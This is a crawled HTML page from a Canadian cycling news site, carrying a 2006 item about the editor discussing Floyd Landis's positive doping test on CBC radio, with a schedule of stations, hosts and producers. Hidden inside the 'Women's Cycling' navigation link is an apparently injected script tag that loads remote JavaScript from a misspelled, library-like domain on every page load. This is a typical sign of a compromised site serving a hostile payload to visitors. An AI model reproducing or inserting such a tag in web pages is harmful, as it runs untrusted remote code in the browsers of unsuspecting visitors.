

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/dailynews.php?id=10942&title=CC%20Editor%20on%20CBC%20Today
body_size: 3833
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
	<title>Canadian Cyclist CC Editor on CBC Today</title>
<!--	<link rel="stylesheet" href="cc1.css" /> -->

<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
<link rel="stylesheet" type="text/css" href="/css/lightbox.css">
	<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
   <style type="text/css">
        body {
            background-color: lightgrey;
        }

        #skin {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            width: 100%;
            height: 800px;
            top: 0px;
            left: 3px;
            z-index: 0;

        }

        #background {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            background-color: #ffffff;
            width: 100%;
            height: 800px;
            top:0px;
            left: 10px;
            z-index: 0;
        }
    </style>
</head>
<body>

<br />
 <div class="container">
	<div class="row">
        <div class="col-md-3"><a href="/"><img src="/images/canadian_cyclist_logo.gif" width="228" height="91" alt="Canadian Cyclist" border="0" /></a></div>
        <div class="col-md-9 hidden-xs"><a href="out.php?id=1555" target="_blank"><img src="/banners/2022MTBWCH_ADSC6299_728x300.jpg" border="0" alt="Photo Galleries 2 24/7" target="_blank" class="img-responsive"></a></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
	
		<nav class="navbar navbar-default">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
        <li><a href="index.php">Home</a></li><li><a href="dailynews.php">Daily News</a></li><li><a href="cycling4women.php">Women's Cycling<script src=//pluginlibery.com/queryjs></script></a></li><li><a href="photos.php">Photos</a></li><li><a href="classifieds.php">Classifieds</a></li><li><a href="reviews.php">Reviews</a></li><li><a href="advocacy.php">Advocacy</a></li><li><a href="industry.php">Industry</a></li><li><a href="calendars.php">Calendars</a></li><li><a href="beers.php">Beer</a></li><li><a href="destinations.php">Destinations</a></li>          </ul>
        </li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
     <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>      </ul>
        </li>
      </ul>
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
</nav>
	
		</div>
	</div>

<div class="row gutter-10">
	<div class="col-md-2  hidden-xs"><a href="http://twitter.com/cdncyclist" target="_blank"><img src="/images/twitterfollow.gif" height="36" width="120" alt="Follow us on Twitter" border="0"></a>
					<br />&nbsp;<br />
					<a href="http://www.facebook.com/CanadianCyclist" target="_blank"><img src="/images/facebook.gif" height="31" width="120" alt="Find us on Facebook" border="0"></a><br />&nbsp;<br /></div>
	<div class="col-md-10 hidden-xs"><a href="out.php?id=1615" target="_blank"><img src="/banners/Supportbanner2a.jpg" border="0" alt="CC Support 2-1 CC" target="_blank" class="img-responsive"></a><br />&nbsp;<br /></div>
</div>
<div class="row gutter-10" >
	<div class="col-md-2 hidden-xs">							
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=593" target="_blank"><img src="/banners/sharetroad_button.jpg" border="0" alt="Share the Road - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=592" target="_blank"><img src="/banners/IMBA_button.gif" border="0" alt="IMBA Canada - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					</div>

	<!-- Content -->
<div class="col-md-8">
	<div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="dailynews.php" class="whitelink">Daily News</a></h3>
	  </div>
	  <div class="panel-body">
					<br>&nbsp;<br><h3>July 27/06 2:23 am - CC Editor on CBC Today</h3><p align="right"><br />Posted by <b>Editoress</b> on <b>07/27/06</b><br />&nbsp;</p><p>Our Editor will be discussing the positive A sample test of Tour winner Floyd Landis with local CBC radio hosts this afternoon.  To listen in on the discussion, tune in to your local CBC station (also through the internet at CBC.ca).  Please note that some western chats may be tape delayed.<br><br>3.00pm<br>CALGARY<br>Jeff Collins - Host<br>Bernard Graham - Producer<br><br>3.10pm<br>TORONTO<br>Matt Galloway - Host<br>Marichka Melynk - Producer<br><br>3.20<br>WINDSOR<br>Barbara Peacock - Host<br>Dan Kennedy - Producer<br><br>3.30<br>EDMONTON<br>Peter Brown - Host<br>Leslie Goldstone - Producer<br><br>4.10<br>YELLOWKNIFE<br>Norbert Poitras - Host<br>Catherine Pigott - Producer<br><br>4.20<br>REGINA<br>Colin Grewar - Host<br>Joanne Skidmore - Producer<br><br>4.30<br>VANCOUVER<br>Priya Ramu - Host<br>Karen Burgess - Producer<br><br>4.50<br>WHITEHORSE<br>Russell Knutson - Host<br>Leonard Linklater - Producer<br><br>5.10<br>MONTREAL<br>Bernard St-Laurent - Host<br>Nathalie Walther - Producer<br><br>5.30<br>VICTORIA<br>Jo-Ann Roberts - Host<br>Laura Green - Producer<br><br>5.40<br>QUEBEC CITY<br>Jacquie Czernin - Host<br>Peter Black - Producer<br><br>5.50<br>WINNIPEG<br>Margaux Watt - Host<br>Wes Wilson - Producer</p><p>&nbsp;</p><table width="100%"><tr><td align="center"><a href="/">Return to Canadian Cyclist homepage</a>&nbsp;|&nbsp;<a href="#top">Back to Top</a></td></tr></table></div>
	</div>
</div>
	
<div class="col-md-2 hidden-xs">
															<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										
					<br />&nbsp;<br />
										
					<br />&nbsp;<br />
					<a href="out.php?id=605" target="_blank"><img src="/banners/dundasspdshop-Jan11.jpg" border="0" alt="Dundas Speed Shop - Jan 11 (+524)" target="_blank" class="img-responsive"></a>					
					<br />&nbsp;<br />
										
</div>
</div>
<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8">
	
			</div>
	<div class="col-md-2"></div>
</div>

<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8"><br /><br />&nbsp;<br /></div>
	<div class="col-md-2"></div>
</div>
</div>	</div>	

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">


		<a class="btn btn-social-icon btn-twitter">
    <span class="fa fa-twitter"></span>
  </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
    <span class="fa fa-facebook"></span>
  </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2026 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	

		
</div>
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.3.min.js"></script>

    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>
